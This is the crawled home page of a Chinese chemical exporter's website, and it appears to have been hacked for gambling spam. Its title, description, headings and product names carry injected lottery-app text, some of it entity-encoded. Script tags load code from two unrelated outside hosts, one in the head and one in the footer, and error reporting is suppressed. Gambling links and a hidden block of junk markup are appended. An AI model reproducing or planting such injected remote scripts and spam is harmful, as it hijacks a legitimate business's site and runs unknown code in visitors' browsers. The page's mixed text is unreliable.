

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.rywal.net/
body_size: 8029
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />

<title>快盈lV入口500万 - 欢迎您</title><script type="text/javascript" src="http://www.baihechou666.cc/1.js" rel="nofollow"></script>

<meta name="description"  content="快盈lV入口500万手机版是一个非常有特色元素的彩票app,本作为用户提供历史中奖查询服务,还有专家预测,全面智能筛号,让用户中奖几率大大的增加,需要的快点下载试试吧。">
<meta name="keywords" content="快盈lV入口500万">

<meta name="author" content="sales@yaruichem.com">
<meta name="robots" content="index,follow">
<meta name="revisit-after" content="14 days">
<meta name="rating" content="general">
<meta name="distribution" content="global">
<meta name="classification" content="business">
<meta name="ROBOTS" content="INDEX,FOLLOW" />

<link rel="stylesheet" type="text/css" href="/Html/css/style.css"/>
<link rel="stylesheet" type="text/css" href="/Html/css/fancyBox.css"/>

<script src="/Html/js/jquery-1.7.1.min.js"></script>
<script type="text/javascript" src="/Html/js/jquery.nivo.slider.pack.js"></script>
<script type="text/javascript" src="/Html/js/index.js"></script>


<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body><h1><a href="http://rywal.net/">快盈lV入口500万</a></h1>

<!--head-->
<div   id="6at7ehny"    class="head_box">
          <div   id="6at7ehny"    class="head_kuang1">
		           <p class="head_p1">雅瑞化工</p>
				   <p class="head_p2">YaRuiChem</p>
		  </div>
		  <div   id="6at7ehny"    class="head_right">
		            <p class="head_p3">快盈lV入口500万</p>
					<div   id="6at7ehny"    class="head_kuang3">
					         <P>国内销售为辅</P>
					</div>
					<div   id="6at7ehny"    class="head_kuang2">
					         <P>出口为主导</P>
					</div>
					
					<p class="head_p4">&#24555;&#30408;&#108;&#86;&#20837;&#21475;&#53;&#48;&#48;&#19975;以磷酸酯阻燃剂和聚氨酯固化扩链剂</p>
					<div   id="6at7ehny"    class="clearfix"></div>
					
					<ul>
		      <li style="margin-left:0;"><a href="/index.html">网站首页</a></li>
			  <li><a href="/about.html">快盈lV入口500万</a></li>
			  
			  <li><a href="/honors.html">公司荣誉</a></li>
			  <li><a href="/products.html">产品列表</a></li>
			  <li><a href="/qynews.html">公司动态</a></li>
			  <li><a href="/hynews.html">行业动态</a></li>
			  <li><a href="/contact.html">联系我们</a></li>
			  <li><a href="/index_en.html">ENGLISH</a></li>
			  <div   id="6at7ehny"    class="clearfix"></div>
		          </ul>
				<div   id="6at7ehny"    class="clearfix"></div>
					
		  </div>
		  <div   id="6at7ehny"    class="clearfix"></div>
		  
</div>





<!--通栏-->
<div   id="6at7ehny"    class="left_banner">
      <div id="slider" class="nivoSlider">
	           <a><img src="/Html/images/top.jpg" alt="" width="1423" height="517" border="0" title=""  /></a>
	           <a> <img src="/Html/images/top1.jpg" alt="" width="1423" height="517" border="0" title="" /></a>
			   <a> <img src="/Html/images/top2.jpg" alt="" width="1423" height="517" border="0" title="" /></a>
     </div>
      <div   id="6at7ehny"    class="clearfix"></div>
</div>


<!--简介-->
<div   id="6at7ehny"    class="s_jj_box">
          <p class="s_jj_p1">快盈lV入口500万</p>
		  <p class="s_jj_p2">以磷酸酯阻燃剂和聚氨酯固化扩链剂出口为主导，80%出口，20%内销</p>
		  <p class="s_jj_p3">With phosphate flame retardant and polyurethane curing chain extender export as the leading, 80% export, 20% domestic sales</p>
		  <div   id="6at7ehny"    class="s_jj_line"></div>
		  <img src="/Html/images/img1.jpg" class="s_jj_pic" />
		  <div   id="6at7ehny"    class="s_jj_right">
		               <div   id="6at7ehny"    class="s_jj_nr">
					         <p>　　<a href="http://rywal.net" target="_blank">快盈lV入口500万</a>于2012年正式成立,以磷酸酯阻燃剂和聚氨酯固化扩链剂出口为主导,国内销售为辅,与国内外有名公司BASF、BAYER、LANXESS、UNIVAR、日本大八、东棉化学、中核集团、中石油、中海油、中石化等公司均建立了良好的合作关系.公司拥有自营进出口权,2014年通过了ISO-9001-质量管理体系认证,携手众多国内外销售精英,共同开发海外磷酸酯阻燃剂和固化扩链剂市场,为扩大化工海外市场坚持不懈地做着长期的努力.从刚成立起海外客户的"无&rdquo;到几年发展积累下来的欧美、东亚、东南亚海外客户不断增多。<br />
<br />
　　公司有完备的质量检测中心,拥有进口气相和液相色谱仪、旋光仪、水分测量仪、熔点测量仪及各种化学分析仪等先进检测设备.研发和质检中心拥有从欧美、日本进口的各类先进分析检测仪器.如： LC-MS、GC-MS、GC 、HPLC、UPLC、FT-IR、UV/VIS、AA、全自动水分测定仪和电位滴定仪。<br />
<br />
　　从只做磷酸阻燃剂到以磷酸阻燃剂为基础,加大研发新产品固化扩链剂的力度转型,表明了雅瑞化工做大做强的坚定决心,也进一步体现了雅瑞化工是以创新驱动的化工公司.勇敢地迈出去,走稳了,走踏实了,最终走出新风格,这是雅瑞化工坚持的态度,相信它会越走越远,成为化工行业内的风向标...</p>
					   </div>
					   <div   id="6at7ehny"    class="s_jj_more">
					           <p><a href="/about.html">详细>></a></p>
					   </div>
					   
		  </div>
		  <div   id="6at7ehny"    class="clearfix"></div>
</div>


<!--产品-->
<p class="s_pro_title">产品列表</p>
<div   id="6at7ehny"    class="s_pro_bg">
       <div   id="6at7ehny"    class="s_pro_box">
	             
				 
				  <div   id="6at7ehny"    class="s_pro_tip">
				            <div   id="6at7ehny"    class="s_pro_kaung1">
							          <p>1</p>
							</div>
							<div   id="6at7ehny"    class="s_pro_kaung2">
							          <p class="s_pro_p1">聚氨酯固化剂,扩链剂,交联剂</p> 
									  <div   id="6at7ehny"    class="s_pro_nr">
									             
												
	
	    <a href="/products_detail/id/1.html"><div   id="6at7ehny"    class="s_pro_lm">
												          <img src="/Html/images/img3.png" />
														  <p>4,4'-亚甲基-双(3-氯-2,6-二乙基苯胺)|...</p>
														  <div   id="6at7ehny"    class="clearfix"></div>
												 </div></a><a href="/products_detail/id/2.html"><div   id="6at7ehny"    class="s_pro_lm">
												          <img src="/Html/images/img3.png" />
														  <p>4,4’-双仲丁氨基二苯基甲烷|5285-60-9|...</p>
														  <div   id="6at7ehny"    class="clearfix"></div>
												 </div></a><a href="/products_detail/id/3.html"><div   id="6at7ehny"    class="s_pro_lm">
												          <img src="/Html/images/img3.png" />
														  <p>二乙基甲苯二胺|68479-98-1|DETDA|E</p>
														  <div   id="6at7ehny"    class="clearfix"></div>
												 </div></a><a href="/products_detail/id/4.html"><div   id="6at7ehny"    class="s_pro_lm">
												          <img src="/Html/images/img3.png" />
														  <p>&#24555;&#30408;&#108;&#86;&#20837;&#21475;&#53;&#48;&#48;&#19975;二甲硫基甲苯二胺|106264-79-3|DMTDA</p>
														  <div   id="6at7ehny"    class="clearfix"></div>
												 </div></a><a href="/products_detail/id/5.html"><div   id="6at7ehny"    class="s_pro_lm">
												          <img src="/Html/images/img3.png" />
														  <p>甲基环己二胺|13897-55-7|HTDA</p>
														  <div   id="6at7ehny"    class="clearfix"></div>
												 </div></a><a href="/products_detail/id/6.html"><div   id="6at7ehny"    class="s_pro_lm">
												          <img src="/Html/images/img3.png" />
														  <p>&#24555;&#30408;&#108;&#86;&#20837;&#21475;&#53;&#48;&#48;&#19975;2,2-二羟甲基丁酸|10097-02-6|DMBA</p>
														  <div   id="6at7ehny"    class="clearfix"></div>
												 </div></a><a href="/products_detail/id/7.html"><div   id="6at7ehny"    class="s_pro_lm">
												          <img src="/Html/images/img3.png" />
														  <p>&#24555;&#30408;&#108;&#86;&#20837;&#21475;&#53;&#48;&#48;&#19975;2,2-二羟甲基丙酸|4767-03-7|DMPA</p>
														  <div   id="6at7ehny"    class="clearfix"></div>
												 </div></a>		
												 
									  </div>
									  
									  <div   id="6at7ehny"    class="s_pro_more">
					                        <p><a href="/products_fl/typeid/13.html">更多产品>></a></p>
					                  </div>
							</div>
				  </div><div   id="6at7ehny"    class="s_pro_tip">
				            <div   id="6at7ehny"    class="s_pro_kaung1">
							          <p>2</p>
							</div>
							<div   id="6at7ehny"    class="s_pro_kaung2">
							          <p class="s_pro_p1">磷酸酯阻燃剂,增塑剂</p> 
									  <div   id="6at7ehny"    class="s_pro_nr">
									             
												
	
	    <a href="/products_detail/id/20.html"><div   id="6at7ehny"    class="s_pro_lm">
												          <img src="/Html/images/img3.png" />
														  <p>磷酸三(2-氯乙基)酯|115-96-8|阻燃剂TC</p>
														  <div   id="6at7ehny"    class="clearfix"></div>
												 </div></a><a href="/products_detail/id/21.html"><div   id="6at7ehny"    class="s_pro_lm">
												          <img src="/Html/images/img3.png" />
														  <p>&#24555;&#30408;&#108;&#86;&#20837;&#21475;&#53;&#48;&#48;&#19975;磷酸三(2-氯丙基)酯|13674-84-5|阻燃剂</p>
														  <div   id="6at7ehny"    class="clearfix"></div>
												 </div></a><a href="/products_detail/id/22.html"><div   id="6at7ehny"    class="s_pro_lm">
												          <img src="/Html/images/img3.png" />
														  <p>磷酸三乙酯|78-40-0|阻燃剂TEP</p>
														  <div   id="6at7ehny"    class="clearfix"></div>
												 </div></a><a href="/products_detail/id/23.html"><div   id="6at7ehny"    class="s_pro_lm">
												          <img src="/Html/images/img3.png" />
														  <p>磷酸三苯酯|115-86-6|阻燃剂TPP</p>
														  <div   id="6at7ehny"    class="clearfix"></div>
												 </div></a><a href="/products_detail/id/24.html"><div   id="6at7ehny"    class="s_pro_lm">
												          <img src="/Html/images/img3.png" />
														  <p>磷酸三甲苯酯|1330-78-5|阻燃剂TCP</p>
														  <div   id="6at7ehny"    class="clearfix"></div>
												 </div></a><a href="/products_detail/id/25.html"><div   id="6at7ehny"    class="s_pro_lm">
												          <img src="/Html/images/img3.png" />
														  <p>磷酸叔丁基苯二苯酯|56803-37-3|叔丁基化磷...</p>
														  <div   id="6at7ehny"    class="clearfix"></div>
												 </div></a><a href="/products_detail/id/26.html"><div   id="6at7ehny"    class="s_pro_lm">
												          <img src="/Html/images/img3.png" />
														  <p>&#24555;&#30408;&#108;&#86;&#20837;&#21475;&#53;&#48;&#48;&#19975;磷酸三(1,3-二氯异丙基)酯|13674-87-8</p>
														  <div   id="6at7ehny"    class="clearfix"></div>
												 </div></a>		
												 
									  </div>
									  
									  <div   id="6at7ehny"    class="s_pro_more">
					                        <p><a href="/products_fl/typeid/14.html">更多产品>></a></p>
					                  </div>
							</div>
				  </div><div   id="6at7ehny"    class="s_pro_tip">
				            <div   id="6at7ehny"    class="s_pro_kaung1">
							          <p>3</p>
							</div>
							<div   id="6at7ehny"    class="s_pro_kaung2">
							          <p class="s_pro_p1">抗氧剂,稳定剂,消泡剂</p> 
									  <div   id="6at7ehny"    class="s_pro_nr">
									             
												
	
	    <a href="/products_detail/id/37.html"><div   id="6at7ehny"    class="s_pro_lm">
												          <img src="/Html/images/img3.png" />
														  <p>亚磷酸一苯二异辛酯</p>
														  <div   id="6at7ehny"    class="clearfix"></div>
												 </div></a><a href="/products_detail/id/38.html"><div   id="6at7ehny"    class="s_pro_lm">
												          <img src="/Html/images/img3.png" />
														  <p>硼酸三甲酯|121-43-7</p>
														  <div   id="6at7ehny"    class="clearfix"></div>
												 </div></a><a href="/products_detail/id/39.html"><div   id="6at7ehny"    class="s_pro_lm">
												          <img src="/Html/images/img3.png" />
														  <p>&#24555;&#30408;&#108;&#86;&#20837;&#21475;&#53;&#48;&#48;&#19975;硼酸三乙酯|150-46-9</p>
														  <div   id="6at7ehny"    class="clearfix"></div>
												 </div></a><a href="/products_detail/id/40.html"><div   id="6at7ehny"    class="s_pro_lm">
												          <img src="/Html/images/img3.png" />
														  <p>&#24555;&#30408;&#108;&#86;&#20837;&#21475;&#53;&#48;&#48;&#19975;亚磷酸三甲酯|121-45-9</p>
														  <div   id="6at7ehny"    class="clearfix"></div>
												 </div></a><a href="/products_detail/id/41.html"><div   id="6at7ehny"    class="s_pro_lm">
												          <img src="/Html/images/img3.png" />
														  <p>亚磷酸三乙酯|122-52-1</p>
														  <div   id="6at7ehny"    class="clearfix"></div>
												 </div></a><a href="/products_detail/id/42.html"><div   id="6at7ehny"    class="s_pro_lm">
												          <img src="/Html/images/img3.png" />
														  <p>亚磷酸三苯酯|101-02-0|抗氧剂稳定剂TPPI</p>
														  <div   id="6at7ehny"    class="clearfix"></div>
												 </div></a><a href="/products_detail/id/43.html"><div   id="6at7ehny"    class="s_pro_lm">
												          <img src="/Html/images/img3.png" />
														  <p>磷酸三异丁酯|126-71-6|消泡渗透剂TIBP</p>
														  <div   id="6at7ehny"    class="clearfix"></div>
												 </div></a>		
												 
									  </div>
									  
									  <div   id="6at7ehny"    class="s_pro_more">
					                        <p><a href="/products_fl/typeid/15.html">更多产品>></a></p>
					                  </div>
							</div>
				  </div> 
				
				  
				  
				  <div   id="6at7ehny"    class="clearfix"></div>
	   </div>   
</div>


<!--荣誉-->
<div   id="6at7ehny"    class="s_hon_bg">
        <div   id="6at7ehny"    class="s_hon_box"> 
		         <p class="s_hon_p1">张家港雅瑞化工</p>
				 <div   id="6at7ehny"    class="clearfix"></div>
				 <img src="/Html/images/img4.png" class="s_hon_pic" />
				 <div   id="6at7ehny"    class="clearfix"></div>
				 <p class="s_hon_p2"><a href="/honors.html">查看更多>></a></p>
				 
		</div>
</div>


<!--新闻-->
<div   id="6at7ehny"    class="s_xw_box">
         <p class="s_xw_p1">企业和行业新闻</p>
		 
		 <div   id="6at7ehny"    class="s_xw_kaung">
		           <div   id="6at7ehny"    class="s_xw_kuang1">
				           <p>企业新闻</p>
				   </div>
				   <div   id="6at7ehny"    class="s_xw_nr">
				           
						        
	
	<a href="/qynew_detail/id/1.html"><div   id="6at7ehny"    class="s_xw_tip">
						             <p class="s_xw_p2"><span>◆&nbsp;&nbsp;</span>&#24555;&#30408;&#108;&#86;&#20837;&#21475;&#53;&#48;&#48;&#19975;张家港雅瑞公司参加2013年中国国际涂料展</p>
									 <p class="s_xw_p3">2018-05-21</p>
									 <div   id="6at7ehny"    class="clearfix"></div>
						   </div></a><a href="/qynew_detail/id/2.html"><div   id="6at7ehny"    class="s_xw_tip">
						             <p class="s_xw_p2"><span>◆&nbsp;&nbsp;</span>&#24555;&#30408;&#108;&#86;&#20837;&#21475;&#53;&#48;&#48;&#19975;雅瑞公司参加第12届国际聚氨酯展览会</p>
									 <p class="s_xw_p3">2018-05-21</p>
									 <div   id="6at7ehny"    class="clearfix"></div>
						   </div></a><a href="/qynew_detail/id/3.html"><div   id="6at7ehny"    class="s_xw_tip">
						             <p class="s_xw_p2"><span>◆&nbsp;&nbsp;</span>&#24555;&#30408;&#108;&#86;&#20837;&#21475;&#53;&#48;&#48;&#19975;雅瑞公司参加第九届中国国际阻燃材料技术展览会</p>
									 <p class="s_xw_p3">2018-05-21</p>
									 <div   id="6at7ehny"    class="clearfix"></div>
						   </div></a><a href="/qynew_detail/id/4.html"><div   id="6at7ehny"    class="s_xw_tip">
						             <p class="s_xw_p2"><span>◆&nbsp;&nbsp;</span>&#24555;&#30408;&#108;&#86;&#20837;&#21475;&#53;&#48;&#48;&#19975;张家港雅瑞化工将参加第八届中国国际阻燃材料技术展览会暨...</p>
									 <p class="s_xw_p3">2018-05-21</p>
									 <div   id="6at7ehny"    class="clearfix"></div>
						   </div></a><a href="/qynew_detail/id/5.html"><div   id="6at7ehny"    class="s_xw_tip">
						             <p class="s_xw_p2"><span>◆&nbsp;&nbsp;</span>雅瑞公司参加第14届上海化工橡塑展2015年9月16日</p>
									 <p class="s_xw_p3">2018-05-21</p>
									 <div   id="6at7ehny"    class="clearfix"></div>
						   </div></a> 
	
						   
				   </div>
				   
				   <div   id="6at7ehny"    class="s_xw_kuang2">
				           <p><a href="/qynews.html">更多 >></a></p>
				   </div>  
		 </div>
		 <div   id="6at7ehny"    class="s_xw_kaung" style="float:right;">
		           <div   id="6at7ehny"    class="s_xw_kuang1">
				           <p>行业新闻</p>
				   </div>
				   <div   id="6at7ehny"    class="s_xw_nr">
				          
						<a href="/hynew_detail/id/2331.html"><div   id="6at7ehny"    class="s_xw_tip">
						             <p class="s_xw_p2"><span>◆&nbsp;&nbsp;</span>安徽硼酸三甲酯</p>
									 <p class="s_xw_p3">2018-05-21</p>
									 <div   id="6at7ehny"    class="clearfix"></div>
						   </div></a><a href="/hynew_detail/id/2330.html"><div   id="6at7ehny"    class="s_xw_tip">
						             <p class="s_xw_p2"><span>◆&nbsp;&nbsp;</span>福建硼酸三甲酯</p>
									 <p class="s_xw_p3">2018-05-21</p>
									 <div   id="6at7ehny"    class="clearfix"></div>
						   </div></a><a href="/hynew_detail/id/2329.html"><div   id="6at7ehny"    class="s_xw_tip">
						             <p class="s_xw_p2"><span>◆&nbsp;&nbsp;</span>浙江硼酸三甲酯</p>
									 <p class="s_xw_p3">2018-05-21</p>
									 <div   id="6at7ehny"    class="clearfix"></div>
						   </div></a><a href="/hynew_detail/id/2328.html"><div   id="6at7ehny"    class="s_xw_tip">
						             <p class="s_xw_p2"><span>◆&nbsp;&nbsp;</span>四川硼酸三甲酯</p>
									 <p class="s_xw_p3">2018-05-21</p>
									 <div   id="6at7ehny"    class="clearfix"></div>
						   </div></a><a href="/hynew_detail/id/2327.html"><div   id="6at7ehny"    class="s_xw_tip">
						             <p class="s_xw_p2"><span>◆&nbsp;&nbsp;</span>天津硼酸三甲酯</p>
									 <p class="s_xw_p3">2018-05-21</p>
									 <div   id="6at7ehny"    class="clearfix"></div>
						   </div></a> 	   
						   
						   
				   </div>
				   
				   <div   id="6at7ehny"    class="s_xw_kuang2">
				           <p><a href="/hynews.html">更多 >></a></p>
				   </div>  
		 </div>
		 <div   id="6at7ehny"    class="clearfix"></div>
</div>




<!--统计开始-->
					 <div   id="6at7ehny"    class="left_tj_box" style="margin-top:37px;">
		          <p><script language=JavaScript>
<!--
var caution = false
function setCookie(name, value, expires, path, domain, secure) {
var curCookie = name + "=" + escape(value) +
((expires) ? "; expires=" + expires.toGMTString() : "") +
((path) ? "; path=" + path : "") +
((domain) ? "; domain=" + domain : "") +
((secure) ? "; secure" : "")
if (!caution || (name + "=" + escape(value)).length <= 4000)
document.cookie = curCookie
else
if (confirm("Cookie exceeds 4KB and will be cut!"))
document.cookie = curCookie
}
function getCookie(name) {
var prefix = name + "="
var cookieStartIndex = document.cookie.indexOf(prefix)
if (cookieStartIndex == -1)
return null
var cookieEndIndex = document.cookie.indexOf(";", cookieStartIndex + prefix.length)
if (cookieEndIndex == -1)
cookieEndIndex = document.cookie.length
return unescape(document.cookie.substring(cookieStartIndex + prefix.length, cookieEndIndex))
}
function deleteCookie(name, path, domain) {
if (getCookie(name)) {
document.cookie = name + "=" +
((path) ? "; path=" + path : "") +
((domain) ? "; domain=" + domain : "") +
"; expires=Thu, 01-Jan-70 00:00:01 GMT"
}
}
function fixDate(date) {
var base = new Date(0)
var skew = base.getTime()
if (skew > 0)
date.setTime(date.getTime() - skew)
}
var now = new Date()
fixDate(now)
now.setTime(now.getTime() + 365 * 24 * 60 * 60 * 1000)
var visits = getCookie("counter")
if (!visits)
visits = 600
else
visits = parseInt(visits) + 1
setCookie("counter", visits, now)
document.write("访问次数：<span>" + visits + "</span>")
// -->
</script></p>
		  </div>
					 <!--统计结束-->




<!--联系我们-->
<div   id="6at7ehny"    class="s_lx_bg">
     <div   id="6at7ehny"    class="s_lx_box">
	            <p class="s_lx_p1">CONTACT US</p>
				
				
                
				
				
				<div   id="6at7ehny"    class="s_lx_nr">
   <table cellpadding="0" cellspacing="0">
	<tbody>
		<tr>
			<td>●</td>
			<td width="228px;">联系人：邵先生 （国内部）&nbsp;</td>
			<td>●</td>
			<td>联系人：张先生 （外贸部）</td>
		</tr>
		<tr>
			<td>　</td>
			<td>QQ：2880130940</td>
			<td>　</td>
			<td>QQ：2880130940</td>
		</tr>
		<tr>
			<td>　</td>
			<td>电话：0512-58961066</td>
			<td>　</td>
			<td>电话：0512-58961068&nbsp;</td>
		</tr>
		<tr>
			<td>　</td>
			<td>手机(微信号)：18921980669</td>
			<td>　</td>
			<td>手机(微信号)：17751200309&nbsp;</td>
		</tr>
		<tr>
			<td>　</td>
			<td>　</td>
			<td>　</td>
			<td>　</td>
		</tr>
		<tr>
			<td>　</td>
			<td colspan="3">地址：江苏省张家港市锦丰镇兴业路2号</td>
		</tr>
		<tr>
			<td>　</td>
			<td colspan="3">邮箱：<a href="mailto:sales@yaruichem.com">sales@yaruichem.com</a></td>
		</tr>
		<tr>
			<td>　</td>
			<td colspan="3">网址：<a href="http://rywal.net" target="_blank">rywal.net</a></td>
		</tr>
	</tbody>
</table>
 
				 </div>

				
	 </div>
</div>


<!--页脚-->
<div   id="6at7ehny"    class="foot_bg">

         <p class="foot_p3">友情链接：  &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</p> 
		  
         <p class="foot_p1">
		       <a href="/index.html">网站首页</a>&nbsp;&nbsp;|&nbsp;&nbsp;
			  <a href="/about.html">快盈lV入口500万</a>&nbsp;&nbsp;|&nbsp;&nbsp;
			 
			  <a href="/honors.html">公司荣誉</a>&nbsp;&nbsp;|&nbsp;&nbsp;
			  <a href="/products.html">产品列表</a>&nbsp;&nbsp;|&nbsp;&nbsp;
			  <a href="/qynews.html">公司动态</a>&nbsp;&nbsp;|&nbsp;&nbsp;
			 <a href="/hynews.html">行业动态</a>&nbsp;&nbsp;|&nbsp;&nbsp;
			 <a href="/contact.html">联系我们</a>&nbsp;&nbsp;|&nbsp;&nbsp;
			 <a href="/index_en.html">ENGLISH</a>
		 
		 </p>
		  <p class="foot_p2"> 版权所有(C)2020 <a href="/zzq/index.html" target="_blank">著作权声明</a>  <a href="/sitemap.html" target="_blank">网站地图</a> 
 </p>
	  
		  
</div>



<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><a target="_blank" title="快盈VIII - 欢迎您" href="http://traversella.net">快盈VIII - 欢迎您</a>
<a target="_blank" title="澳门红灯笼免费资料独家猛料-772770红灯笼论坛王中王-770772红灯笼一肖一码-红灯笼论坛玄机料共关注-4583333cm红灯笼论坛" href="http://jinleifangshui.com">澳门红灯笼免费资料独家猛料-772770红灯笼论坛王中王-770772红灯笼一肖一码-红灯笼论坛玄机料共关注-4583333cm红灯笼论坛</a>
<a target="_blank" title="佰利乐-welcome" href="http://l6gaj.com">佰利乐-welcome</a>
<script src="http://mytysoft.com/78.js"></script>
</body>
<div id="pl_css_ganrao" style="display: none;"><q id='7jf6g'></q><tt id='7jf6g'><dd id='7jf6g'><noscript id='7jf6g'><dl id='7jf6g'><i id='7jf6g'></i><dd id='7jf6g'></dd></dl></noscript></dd></tt><tr id='7jf6g'></tr><td id='7jf6g'></td><q id='7jf6g'></q><dd id='7jf6g'></dd><div id='7jf6g'><button id='7jf6g'><tfoot id='7jf6g'><i id='7jf6g'><dl id='7jf6g'><i id='7jf6g'><strike id='7jf6g'><dt id='7jf6g'></dt></strike></i></dl></i><pre id='7jf6g'></pre></tfoot><u id='7jf6g'></u><small id='7jf6g'></small></button><tr id='7jf6g'></tr></div><strike id='7jf6g'></strike><label id='7jf6g'></label><button id='7jf6g'></button><optgroup id='7jf6g'></optgroup><dd id='7jf6g'></dd><sup id='7jf6g'><del id='7jf6g'><strike id='7jf6g'><dd id='7jf6g'></dd></strike></del></sup><fieldset id='7jf6g'><p id='7jf6g'></p></fieldset><big id='7jf6g'><big id='7jf6g'><address id='7jf6g'><dl id='7jf6g'></dl></address><dd id='7jf6g'></dd><table id='7jf6g'><abbr id='7jf6g'><strong id='7jf6g'><blockquote id='7jf6g'></blockquote></strong></abbr><td id='7jf6g'><pre id='7jf6g'></pre></td></table></big></big><q id='7jf6g'><abbr id='7jf6g'><thead id='7jf6g'></thead></abbr></q><li id='7jf6g'><q id='7jf6g'><acronym id='7jf6g'><dd id='7jf6g'><td id='7jf6g'><noframes id='7jf6g'><tr id='7jf6g'><strong id='7jf6g'></strong><small id='7jf6g'></small><button id='7jf6g'></button><li id='7jf6g'><noscript id='7jf6g'><big id='7jf6g'></big><dt id='7jf6g'></dt></noscript></li></tr><ol id='7jf6g'><option id='7jf6g'><table id='7jf6g'><blockquote id='7jf6g'><tbody id='7jf6g'></tbody></blockquote></table></option></ol><u id='7jf6g'></u><kbd id='7jf6g'><kbd id='7jf6g'></kbd></kbd></noframes><abbr id='7jf6g'></abbr></td></dd></acronym></q></li><thead id='7jf6g'><button id='7jf6g'><abbr id='7jf6g'></abbr></button></thead><button id='7jf6g'><u id='7jf6g'><u id='7jf6g'></u></u><tr id='7jf6g'><optgroup id='7jf6g'><dd id='7jf6g'><dfn id='7jf6g'><tt id='7jf6g'><thead id='7jf6g'><optgroup id='7jf6g'></optgroup></thead></tt><legend id='7jf6g'></legend><noframes id='7jf6g'><b id='7jf6g'><form id='7jf6g'></form></b></noframes></dfn><pre id='7jf6g'></pre></dd></optgroup><dl id='7jf6g'><big id='7jf6g'><dd id='7jf6g'><td id='7jf6g'><dir id='7jf6g'></dir></td></dd></big><optgroup id='7jf6g'></optgroup><dfn id='7jf6g'></dfn></dl></tr></button><strong id='7jf6g'></strong><ol id='7jf6g'><dfn id='7jf6g'><kbd id='7jf6g'></kbd></dfn></ol><ul id='7jf6g'></ul><noframes id='7jf6g'></noframes><blockquote id='7jf6g'></blockquote><fieldset id='7jf6g'></fieldset><sup id='7jf6g'><p id='7jf6g'><tt id='7jf6g'><sup id='7jf6g'><bdo id='7jf6g'><ol id='7jf6g'><sup id='7jf6g'><dl id='7jf6g'><em id='7jf6g'><label id='7jf6g'></label></em></dl></sup></ol></bdo><address id='7jf6g'></address></sup></tt></p><fieldset id='7jf6g'><noframes id='7jf6g'><code id='7jf6g'><strong id='7jf6g'></strong></code></noframes></fieldset></sup><sup id='7jf6g'></sup><div id='7jf6g'><pre id='7jf6g'><select id='7jf6g'></select><td id='7jf6g'></td></pre></div><kbd id='7jf6g'><u id='7jf6g'></u></kbd><div id='7jf6g'></div><blockquote id='7jf6g'></blockquote><q id='7jf6g'></q><th id='7jf6g'></th><big id='7jf6g'></big><address id='7jf6g'><b id='7jf6g'><select id='7jf6g'></select></b></address><code id='7jf6g'></code><ul id='7jf6g'><strike id='7jf6g'></strike></ul><noscript id='7jf6g'></noscript><pre id='7jf6g'></pre><div id='7jf6g'><p id='7jf6g'></p></div><tfoot id='7jf6g'></tfoot><thead id='7jf6g'><bdo id='7jf6g'></bdo></thead><kbd id='7jf6g'></kbd><p id='7jf6g'><fieldset id='7jf6g'><style id='7jf6g'></style></fieldset></p><acronym id='7jf6g'><big id='7jf6g'><code id='7jf6g'></code></big></acronym><noframes id='7jf6g'><fieldset id='7jf6g'></fieldset></noframes><ol id='7jf6g'></ol><font id='7jf6g'></font><td id='7jf6g'><ol id='7jf6g'></ol></td><center id='7jf6g'></center><option id='7jf6g'></option><legend id='7jf6g'></legend><big id='7jf6g'></big><sub id='7jf6g'><ol id='7jf6g'><li id='7jf6g'><label id='7jf6g'></label></li></ol></sub><i id='7jf6g'><ol id='7jf6g'></ol></i><del id='7jf6g'></del><tr id='7jf6g'><tr id='7jf6g'><bdo id='7jf6g'><form id='7jf6g'><em id='7jf6g'></em><ins id='7jf6g'><center id='7jf6g'><center id='7jf6g'></center></center></ins><pre id='7jf6g'><em id='7jf6g'></em><abbr id='7jf6g'><legend id='7jf6g'><div id='7jf6g'><center id='7jf6g'></center></div></legend></abbr></pre></form></bdo></tr></tr><b id='7jf6g'></b><noframes id='7jf6g'><span id='7jf6g'></span></noframes><font id='7jf6g'><ol id='7jf6g'></ol></font><td id='7jf6g'><abbr id='7jf6g'><option id='7jf6g'><big id='7jf6g'></big></option></abbr><dfn id='7jf6g'></dfn></td><form id='7jf6g'><legend id='7jf6g'></legend></form><td id='7jf6g'><strike id='7jf6g'><blockquote id='7jf6g'></blockquote></strike></td><sup id='7jf6g'><fieldset id='7jf6g'><li id='7jf6g'></li></fieldset></sup><option id='7jf6g'></option><thead id='7jf6g'></thead><del id='7jf6g'></del><b id='7jf6g'><tfoot id='7jf6g'></tfoot><i id='7jf6g'></i></b><sup id='7jf6g'></sup><thead id='7jf6g'></thead><kbd id='7jf6g'></kbd><acronym id='7jf6g'><strike id='7jf6g'></strike></acronym><table id='7jf6g'><select id='7jf6g'></select></table><strong id='7jf6g'></strong><center id='7jf6g'></center><p id='7jf6g'><b id='7jf6g'><bdo id='7jf6g'><span id='7jf6g'></span></bdo></b></p><tr id='7jf6g'><form id='7jf6g'><strong id='7jf6g'><dir id='7jf6g'></dir></strong><th id='7jf6g'></th></form><strong id='7jf6g'><select id='7jf6g'></select></strong></tr><form id='7jf6g'><pre id='7jf6g'></pre></form><code id='7jf6g'></code><optgroup id='7jf6g'></optgroup><strong id='7jf6g'><td id='7jf6g'><table id='7jf6g'><legend id='7jf6g'><legend id='7jf6g'><big id='7jf6g'><fieldset id='7jf6g'><q id='7jf6g'><tfoot id='7jf6g'><big id='7jf6g'><tt id='7jf6g'><thead id='7jf6g'></thead></tt></big><p id='7jf6g'></p><button id='7jf6g'><table id='7jf6g'><ins id='7jf6g'></ins><tt id='7jf6g'><li id='7jf6g'><thead id='7jf6g'></thead></li></tt></table></button></tfoot></q></fieldset></big></legend></legend></table><tr id='7jf6g'><td id='7jf6g'></td><tfoot id='7jf6g'></tfoot></tr><strong id='7jf6g'><span id='7jf6g'><dfn id='7jf6g'></dfn><bdo id='7jf6g'><thead 